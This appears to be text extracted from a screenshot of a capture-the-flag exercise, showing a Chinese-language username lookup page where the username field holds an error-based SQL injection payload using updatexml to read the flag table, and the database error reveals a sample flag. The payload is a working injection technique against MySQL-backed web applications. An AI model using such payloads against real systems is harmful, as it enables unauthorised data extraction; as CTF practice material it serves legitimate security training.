 用户名查询系统
不安全 101.201.38.162:8888
用户查询
用户名
admin' union select updatexml(1,concat(0x7e,(select flag from ctf.flag),0x
提交
错误: SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~flag{this_is_a_sample_flag}~'